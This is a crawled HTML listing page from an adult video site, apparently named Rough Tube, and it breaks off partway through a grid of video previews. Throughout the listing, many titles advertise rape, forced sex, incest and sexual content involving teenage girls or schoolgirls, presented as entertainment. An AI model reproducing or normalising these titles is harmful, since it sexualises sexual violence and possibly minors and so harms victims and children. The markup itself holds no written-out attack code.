

--- FILE ---
content_type: text/html
request_url: https://roughtube.net/en/?error0_gallery
body_size: 17311
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Tube - Explore the Rough Tube to discover thrilling, XXX forced content.</title>
        <meta name="description" content="Feel the thrill of Rough Tube, an adult destination for wild pleasure seekers!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://roughtube.net/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/WUoEhYMSfvrJS4A1gpOn.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://roughtube.net" target="_self">Rough<span>Tube</span>.net</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Rough Tube</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8210777949488763424/">
                            <div class="preview-img">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg" alt="girl forced into a forced family porn video with hardcore anal sex and forced blowjob.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7233</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638969951861/">
                            <div class="preview-img">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> This is brutal!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 72561</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2226896179468636743/">
                            <div class="preview-img">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> forbidden scandal sex real korean mom s. webcam hardcore sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5684</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:53</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1362661443750346800/">
                            <div class="preview-img">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> drunk girl getting brutally raped in a free rape psycho-thrillers movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11897</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637109413929/">
                            <div class="preview-img">
                                <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Pkf Security Sweep Ember Stone">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pkf Security Sweep Ember Stone</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 123795</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:46</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/864604480645677533/">
                            <div class="preview-img">
                                <img data-sg="bffb131bc18c1dd" src="/thumbs/533/864604480645677533_0.jpg" alt="45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20575</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13325597015666821439/">
                            <div class="preview-img">
                                <img data-sg="b8ee07e23ad3893f" src="/thumbs/439/13325597015666821439_0.jpg" alt="HORRORPORN - Twisted family">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> HORRORPORN - Twisted family</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 25574</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894526898380/">
                            <div class="preview-img">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg" alt="She likes it a little rough">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> She likes it a little rough</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 201741</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8472770097078446554/">
                            <div class="preview-img">
                                <img data-sg="759553833be9a9da" src="/thumbs/554/8472770097078446554_0.jpg" alt="russian wive violently raped in rough sex xxx. her screams echo through her home as he brutally fucks her ass.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> russian wive violently raped in rough sex xxx. her screams echo through her home as he brutally fucks her ass.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 35845</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640059217653/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> rainporn.com deflower a Japanese school girl</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 189075</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637541645618/">
                            <div class="preview-img">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="240P_273K_2055430">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 240P_273K_2055430</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 200027</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:46</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/28963656872638117/">
                            <div class="preview-img">
                                <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg" alt="drunk girl gets brutal fucking in xxx rape content.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> drunk girl gets brutal fucking in xxx rape content.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2918</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9151027002819871551/">
                            <div class="preview-img">
                                <img data-sg="7efefa932916033f" src="/thumbs/551/9151027002819871551_0.jpg" alt="ASSHOLE SEX WITH TINDER DATE TEENAGE WITH 4 MASSIVE COCKS--PORTION 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> ASSHOLE SEX WITH TINDER DATE TEENAGE WITH 4 MASSIVE COCKS--PORTION 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 78</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637268360316/">
                            <div class="preview-img">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daughter Forced By Perv Dad</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 36247</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9004251906445532207/">
                            <div class="preview-img">
                                <img data-sg="7cf58766ffd1dc2f" src="/thumbs/207/9004251906445532207_0.jpg" alt="the homemade rape porn video highlighted the reality of rape sex for a young teenage girl as she was penetrated by a stranger.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> the homemade rape porn video highlighted the reality of rape sex for a young teenage girl as she was penetrated by a stranger.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 77</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5685186316181021177/">
                            <div class="preview-img">
                                <img data-sg="4ee5d6d549e1a1f9" src="/thumbs/177/5685186316181021177_0.jpg" alt="girl subjected to a homemade video and brutally forced for a blowjob in a cruel family porn movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> girl subjected to a homemade video and brutally forced for a blowjob in a cruel family porn movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 79</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4737417722529114213/">
                            <div class="preview-img">
                                <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg" alt="16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12038</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640024369670/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="What is the name of this movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> What is the name of this movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1308</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637237786491/">
                            <div class="preview-img">
                                <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> son forced her mom</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11684</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640148442256/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d84aec90" src="/thumbs/256/3824942640148442256_0.jpg" alt="Virgin girl first time blood part-2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Virgin girl first time blood part-2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 54160</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8345209723475492732/">
                            <div class="preview-img">
                                <img data-sg="73d0240757e47f7c" src="/thumbs/732/8345209723475492732_0.jpg" alt="rap porn with fine raping and violent sex, featuring forced family porn with desperate mom and wive.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> rap porn with fine raping and violent sex, featuring forced family porn with desperate mom and wive.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 62</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:41</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731525354613/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" alt="Polish Teen Rough Anal With An Old Guy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Polish Teen Rough Anal With An Old Guy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 73417</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:49</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5482849663144694227/">
                            <div class="preview-img">
                                <img data-sg="4c16feb8209c11d3" src="/thumbs/227/5482849663144694227_0.jpg" alt="young girl raped and brutally abused in a violent xxx rape movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> young girl raped and brutally abused in a violent xxx rape movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 31771</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/189395220895624639/">
                            <div class="preview-img">
                                <img data-sg="2a0ddf32fa3edbf" src="/thumbs/639/189395220895624639_0.jpg" alt="Trio of slutty submissive college girls line for HARD throat fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Trio of slutty submissive college girls line for HARD throat fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 60</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.11.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639423936396/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ad1bd78c" src="/thumbs/396/3824942639423936396_0.jpg" alt="Dad, you&#039;re starting to gross me out">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Dad, you&#039;re starting to gross me out</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 34</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2315690738587666983/">
                            <div class="preview-img">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> rough forced anal sex with choking and spanking in xxx rape porn.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12912</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/777258007903016854/">
                            <div class="preview-img">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg" alt="amateur wive endure rape porn movies with no mercy and extreme rape sex.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> amateur wive endure rape porn movies with no mercy and extreme rape sex.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9412</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:32</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5772983685876047046/">
                            <div class="preview-img">
                                <img data-sg="501dc21362c45cc6" src="/thumbs/46/5772983685876047046_0.jpg" alt="the milf was raped in a homemade porn video.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> the milf was raped in a homemade porn video.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11388</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636676433185/">
                            <div class="preview-img">
                                <img data-sg="3514ed1009584521" src="/thumbs/185/3824942636676433185_0.jpg" alt="The Truly Evil Folk- Hitchhikers threesome - PURE TABOO- Horror porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> The Truly Evil Folk- Hitchhikers threesome - PURE TABOO- Horror porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 27537</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637429036872/">
                            <div class="preview-img">
                                <img data-sg="3514ed1036341748" src="/thumbs/872/3824942637429036872_0.jpg" alt="Forced bukkake milky&#039;s 7 2/4 Japanese Uncensored Bukkake">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Forced bukkake milky&#039;s 7 2/4 Japanese Uncensored Bukkake</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 93136</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6436866312156366424/">
                            <div class="preview-img">
                                <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 18343</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15950964143046860161/">
                            <div class="preview-img">
                                <img data-sg="dd5d3560534d1d81" src="/thumbs/161/15950964143046860161_0.jpg" alt="Teacher to fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teacher to fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4971</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640557600337/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f0ae2e51" src="/thumbs/337/3824942640557600337_0.jpg" alt="Rough sex compilation">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rough sex compilation</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 66636</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
